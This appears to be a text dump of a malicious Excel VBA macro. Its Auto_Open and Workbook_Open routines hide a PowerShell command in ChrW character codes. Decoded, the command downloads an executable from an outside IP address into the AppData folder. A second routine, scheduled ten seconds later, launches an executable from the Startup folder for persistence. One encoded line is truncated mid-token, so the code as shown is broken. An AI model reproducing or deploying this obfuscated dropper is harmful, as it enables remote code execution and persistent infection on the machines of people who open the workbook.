 (General) Workbook_Open
Sub Auto_Open()
Dim first As String
Dim second As String
Dim third As String
Dim fourth As String
Dim fifth As String
Dim sixth As String
Dim seventh As String
Dim eighth As String
Dim ninth As String
Dim tenth As String
Dim eleventh As String
Dim twelfth As String
Dim last As String
first = ChrW(112) & ChrW(111) & ChrW(119) & ChrW(101) & ChrW(114) & ChrW(115) & ChrW(104) & ChrW(101) & ChrW(108) & ChrW(108)
second = ChrW(46) & ChrW(101) & ChrW(120) & ChrW(101) & ChrW(32) & ChrW(45) & ChrW(78) & ChrW(111) & ChrW(80) & ChrW(114)
third = ChrW(111) & ChrW(102) & ChrW(105) & ChrW(108) & ChrW(101) & ChrW(32) & ChrW(45) & ChrW(67) & ChrW(111) & ChrW(109)
fourth = ChrW(109) & ChrW(97) & ChrW(110) & ChrW(100) & ChrW(32) & ChrW(34) & ChrW(73) & ChrW(110) & ChrW(118) & ChrW(111)
fifth = ChrW(107) & ChrW(101) & ChrW(45) & ChrW(87) & ChrW(101) & ChrW(98) & ChrW(82) & ChrW(101) & ChrW(113) & ChrW(117)
sixth = ChrW(101) & ChrW(115) & ChrW(116) & ChrW(32) & ChrW(45) & ChrW(85) & ChrW(114) & ChrW(105) & ChrW(32) & ChrW(104)
seventh = ChrW(116) & ChrW(116) & ChrW(112) & ChrW(58) & ChrW(47) & ChrW(47) & ChrW(49) & ChrW(57) & ChrW(50) & ChrW(46)
eighth = ChrW(49) & ChrW(54) & ChrW(56) & ChrW(46) & ChrW(53) & ChrW(54) & ChrW(46) & ChrW(49) & ChrW(48) & ChrW(49)
ninth = ChrW(47) & ChrW(107) & ChrW(108) & ChrW(109) & ChrW(115) & ChrW(100) & ChrW(102) & ChrW(46) & ChrW(101) & ChrW(120)
tenth = ChrW(101) & ChrW(32) & ChrW(45) & ChrW(79) & ChrW(117) & ChrW(116) & ChrW(70) & ChrW(105) & ChrW(108) & ChrW(101)
eleventh = ChrW(32) & ChrW(36) & ChrW(101) & ChrW(110) & ChrW(118) & ChrW(58) & ChrW(97) & ChrW(112) & ChrW(112) & ChrW(100)
twelfth = ChrW(97) & ChrW(116) & ChrW(97) & ChrW(92) & ChrW(77) & ChrW(105) & ChrW(99) & ChrW(114) & ChrW(111) & ChrW(115) & ChrW(111) & ChrW(102) & ChrW(1
last = first + second + third + fourth + fifth + sixth + seventh + eighth + ninth + tenth + eleventh + twelfth
Shell (last)
Application.OnTime Now + TimeValue("00:00:10"), "Auto_Open2"
End Sub
Sub Auto_Open2()
Dim first As String
Dim second As String
Dim third As String
Dim fourth As String
Dim fifth As String
Dim sixth As String
Dim seventh As String
Dim eighth As String
Dim ninth As String
Dim last As String
first = ChrW(112) & ChrW(111) & ChrW(119) & ChrW(101) & ChrW(114) & ChrW(115) & ChrW(104) & ChrW(101) & ChrW(108) & ChrW(108)
second = ChrW(46) & ChrW(101) & ChrW(120) & ChrW(101) & ChrW(32) & ChrW(34) & ChrW(38) & ChrW(32) & ChrW(36) & ChrW(101)
third = ChrW(110) & ChrW(118) & ChrW(58) & ChrW(97) & ChrW(112) & ChrW(112) & ChrW(100) & ChrW(97) & ChrW(116) & ChrW(97)
fourth = ChrW(92) & ChrW(77) & ChrW(105) & ChrW(99) & ChrW(114) & ChrW(111) & ChrW(115) & ChrW(111) & ChrW(102) & ChrW(116)
fifth = ChrW(92) & ChrW(87) & ChrW(105) & ChrW(110) & ChrW(100) & ChrW(111) & ChrW(119) & ChrW(115) & ChrW(92) & ChrW(8217)
sixth = ChrW(83) & ChrW(116) & ChrW(97) & ChrW(114) & ChrW(116) & ChrW(32) & ChrW(77) & ChrW(101) & ChrW(110) & ChrW(117)
seventh = ChrW(8217) & ChrW(92) & ChrW(80) & ChrW(114) & ChrW(111) & ChrW(103) & ChrW(114) & ChrW(97) & ChrW(109) & ChrW(115)
eighth = ChrW(92) & ChrW(83) & ChrW(116) & ChrW(97) & ChrW(114) & ChrW(116) & ChrW(117) & ChrW(112) & ChrW(92) & ChrW(107)
ninth = ChrW(108) & ChrW(109) & ChrW(115) & ChrW(100) & ChrW(102) & ChrW(46) & ChrW(101) & ChrW(120) & ChrW(101) & ChrW(34)
last = first + second + third + fourth + fifth + sixth + seventh + eighth + ninth
Shell (last)
End Sub
Sub AutoOpen()
Auto_Open
End Sub